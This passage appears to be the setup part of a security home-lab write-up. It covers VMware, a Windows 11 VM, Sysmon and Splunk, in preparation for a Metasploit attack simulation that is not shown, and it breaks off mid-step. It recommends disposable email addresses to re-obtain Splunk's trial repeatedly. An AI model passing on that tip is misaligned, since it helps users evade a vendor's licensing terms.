You Give HR A Bad PDF
Description
Established a home lab environment utilizing VMware to simulate an attack scenario between Windows and Kali Linux VMs. This setup shows scripts usage within Metasploit and real-time event monitoring through Sysmon and Splunk.
Prerequisites
VMware Workstation Pro Setup
VMware Workstation Pro is a type 2 hypervisor which serves to isolate and create a dedicated communication channel between the lab environments. The installation is as follows:
-
Download VMware Workstation Pro, that is hosted at: https://www.vmware.com/products/desktop-hypervisor/workstation-and-fusion
-

Verify the executable’s integrity through the File Checksums. In this case, the SHA-256 and MD5 checksums are found at the installer page.
- Open a PowerShell terminal within the same download’s location and execute:
Get-FileHash <file-name>
Therefore, the hash can be matched with the provided list.
-
Proceed with the installation of VMware Workstation Pro by accepting the
End-User License Agreement
-

There is a compatible setup, referring to Hyper-V or Device/Credential Guard being enabled.
Hence, the virtual machines will be launched using the Windows Hypervisor Platform (WHP).
-
After setting the installation folder, tick the box
Check for product updates on startup, to always ensure an up-to-date app version and mitigate risks like VM Escape.Also, joining the
VMware Customer Experience Improvement Programis optional.
-
Finally, choose whether to create the shortcuts, then click
Install. The VMware Workstation Pro interface should look like this:
Windows Setup
Windows 11 is the most recent Operating System developed by Microsoft. This is the host machine which will be targeted by Kali Linux.
-
Download the Windows Installation Media found at: https://www.microsoft.com/en-us/software-download/windows11
-
During the install process, at the
Choose which media to usesection, selectISO file
-
In VMware, click on
Create a New Virtual Machine, then theTypicalconfiguration and load theWindows.isoimage.
-
At the
Encryption Informationsection, choose to encrypt all the files and set a password that you store in a safe place, such a password manager, in the host machine.
Also, select
Store virtual disk as a single filein the Specify Disk Capacity section.
Note: By default, the 64 GB of storage is not pre-allocated.
-
The summary will show the recommended hardware settings, except for one which must be configured manually, then click on
Customize Hardware...
The network adapter is set as
NATto share the host’s internet connection, and so it will eventually require a Windows Account. Therefore, selectHost-only, which will be helpful to bypass the remaining setup.
-
Finish the machine creation and click on
Power on this virtual machine -
During the configuration process, make sure to select
I don't have a product key
In addition, select Windows 11 Pro, because of the
RDPfeature explained here: https://learn.microsoft.com/en-us/windows-server/remote/remote-desktop-services/clients/remote-desktop-supported-config
-
During the setup, it will ask to connect to a network. To bypass this step, do
Shift + F10to open theCMDand execute the following command:oobe\bypassnroIt will restart the machine and enable the
I don't have internetoption, select it and finish the setup.
-
After the Windows setup, ensure a smoother virtualization experience by going to the
VMtab and selectInstall VMware Tools
It will load the drive and ask to execute the
Run setup64.exe, click on it and follow the default options.
-
To have internet in the VM, go to the left bar, right click on the machine name and select
Settings...
And, in the
Network Adaptersection chooseNATto ensure the VM is not alongside the host network, but has its own through the hostIP
-
Finally, for future recovery of the fresh install, go to the
VMtab, then click onSnapshotandTake Snapshot...
Assign a name like “Fresh Install” and click
Take Snapshot
Sysmon Setup
Sysmon is a service that monitors and logs system activity. This tool will be working on the Windows VM.
-
In the local machine, go to: https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon
Then, click on
Download Sysmon
-
Sysmon can be installed with a configuration file. The balanced approach is found at: https://raw.githubusercontent.com/olafhartong/sysmon-modular/master/sysmonconfig.xml
Right click and select
Save as, then keep it on a memorable location.
-
Open the
Downloadsfolder and extract theSysmon.zipas follows:
Then, drag and drop the
sysmonconfig.xmlinto the generatedsysmonfolder. The content should look like this:
-
Open a PowerShell as an administrator within the same folder location and execute the following command to install Sysmon with the configuration file:
.\Sysmon64.exe -i .\sysmonconfig.xmlThen, proceed with the default installation process.

-
To check if Sysmon is up and running, press the Windows button to search
Services, open it and then look forSysmon64
Also, at the
Event Viewer, Sysmon can be found viaApplications and Services Logs->Microsoft->Windows->Sysmon
Splunk Setup
Splunk is a Security Information and Event Management (SIEM) tool for searching, monitoring and analyzing machines’ data. This solution will be working on the Windows VM.
-

In the local machine go to: https://www.splunk.com/en_us/download/splunk-enterprise.html
It requires an account to try the tool for 60 days.
In this case, you may use a temporary email with: https://temp-mail.org, which could serve as a workaround everytime Splunk is tested out.
-
Now, click on
Download Nowto get the Splunk installer.
Also, the integrity of the executable can be checked in the same way as the third step of the VMware Setup. Retrieve the hash by clicking on
Moreand then onDownload SHA512 to verify your bits
It will download a file which can be opened with Notepad, and since the hash algorithm is SHA512, specify that in the PowerShell as follows:
Get-FileHash <file-name> -Algorithm SHA512
-
Execute the Splunk installer and follow the default settings. It will setup Splunk in a
Local System Account, which is the Windows VM.In case, Splunk needs to oversee data across multiple machines within an Active Directory domain, change to
Domain Account
-
Splunk is now installed and running on
http://127.0.0.1:8000 -
In order to log the system events data, below the
Common taskstab, click onAdd data
Then, click on
Monitor
Select
Local Event Logsand chooseApplication,SecurityandSystem, which are standard for monitoring endpoints.
Leave the default host value and click on
